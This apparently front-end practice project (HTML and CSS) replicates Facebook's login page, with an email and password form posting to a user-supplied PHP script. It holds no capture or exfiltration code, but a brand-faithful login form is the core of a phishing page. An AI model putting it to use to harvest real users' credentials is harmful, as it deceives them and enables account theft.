
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook Login Page</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container flex">
    <div class="facebook-page flex">
      <div class="text">
        <h1>facebook</h1>
        <p>Connect with friends and the world </p>
        <p> around you on Facebook.</p>
      </div>
      <form action="process_login.php" method="post">
        <!-- Change action to your PHP script that handles form submission -->
        <input type="email" name="email" placeholder="Email or phone number" required>
        <input type="password" name="password" placeholder="Password" required>
        <div class="link">
          <button type="submit" class="login">Login</button>
          <a href="#" class="forgot">Forgot password?</a>
        </div>
        <hr>
        <div class="button">
          <a href="#">Create new account</a>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}
.flex {
  display: flex;
  align-items: center;
}
.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #f0f2f5;
}
.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}
.facebook-page .text {
  margin-bottom: 90px;
}
.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}
.facebook-page p {
  font-size: 1.75rem;
  white-space: nowrap;
}
form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}
form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}
form input:focus {
  outline: none;
  border-color: #1877f2;
}
::placeholder {
  color: #777;
  font-size: 1.063rem;
}
.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}
.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
}
.link .login:hover {
  background: #0d65d9;
}
form a {
  text-decoration: none;
}
.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}
.link .forgot:hover {
  text-decoration: underline;
}
hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}
.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;
}
.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}
.button a:hover {
  background: #3ba626;
}
@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }
  .facebook-page .text {
    margin-bottom: 30px;
  }
}
@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }
  .facebook-page p {
    font-size: 1.3rem;
  }
  form {
    padding: 15px;
  }
}
</file>
